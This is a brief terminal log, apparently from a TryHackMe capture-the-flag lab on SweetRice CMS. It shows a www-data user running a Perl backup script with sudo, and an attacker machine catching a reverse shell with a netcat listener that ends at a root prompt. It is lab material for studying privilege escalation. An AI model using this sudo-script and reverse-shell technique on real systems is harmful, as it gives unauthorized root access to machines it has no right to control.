 www-data@THM-Chal:/$ sudo /usr/bin/perl /home/itguy/backup.pl
sudo /usr/bin/perl /home/itguy/backup.pl
rm: cannot remove '/tmp/f': No such file or directory
┌──(void㉿black-hole)-[~/SweetRice-CMS-exploit]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.9.0.64] from (UNKNOWN) [10.10.182.233] 59194
#